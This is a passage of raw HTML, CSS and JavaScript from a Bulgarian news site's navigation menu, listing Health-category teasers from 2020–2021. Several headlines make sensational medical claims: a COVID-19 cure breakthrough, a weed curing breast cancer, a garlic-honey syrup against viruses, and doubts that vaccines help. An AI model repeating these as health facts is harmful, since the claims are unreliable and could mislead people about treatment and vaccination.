font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_c31","tdc_css_class_style":"tdi_50_c31_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_50_c31"}';
block_tdi_50_c31.td_column_number = "3";
block_tdi_50_c31.block_type = "tdb_header_mega_menu";
block_tdi_50_c31.post_count = "5";
block_tdi_50_c31.found_posts = "1723";
block_tdi_50_c31.header_color = "";
block_tdi_50_c31.ajax_pagination_infinite_stop = "";
block_tdi_50_c31.max_num_pages = "345";
tdBlocksArray.push(block_tdi_50_c31);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50_c31 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_c31" data-td_block_id="tdi_50_c31"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_c31" data-td_block_id="tdi_50_c31"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_991 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_991" >
<style>
/* custom css */
.tdi_51_991 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_51_991 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_51_991 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51_991 .block-mega-child-cats{
					text-align: right;
				}.tdi_51_991:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_991:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_991.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_991.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_991 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_991 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_991 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_991 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_991 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_51_991 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_51_991 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_991 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_51_991 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_991 .td-module-meta-info,
				.ie11 .tdi_51_991 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_991 .td-post-vid-time{
					display: block;
				}.tdi_51_991 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_51_991 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_991 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_991 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_991 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_51_991 .entry-review-stars{
					display: inline-block;
				}.tdi_51_991 .td-icon-star,
                .tdi_51_991 .td-icon-star-empty,
                .tdi_51_991 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_991 .td-module-comments{
					display: none;
				}.tdi_51_991 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_991:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_51_991 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_51_991 .td-post-category:hover{
					color: #000000;
				}.tdi_51_991 .td-module-title a{
					color: #051d2d;
				}.tdi_51_991 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_51_991 .td-post-author-name a{
					color: #666666;
				}.tdi_51_991 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_51_991.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_51_991 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_51_991 .td-editor-date,
				.tdi_51_991 .td-editor-date .td-post-author-name,
				.tdi_51_991 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_51_991 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_991 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_51_991 .block-mega-child-cats{
					width: 190px;
				}.tdi_51_991 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_991 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_991 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_991 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_991 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_991 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_991 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_991 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_51_991 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_51_991 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_991 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_991 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_991 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_991 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_991 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_51_991 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_991 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_51_991 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_991 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_991 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_991 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_991 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_991 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_51_991 = new tdBlock();
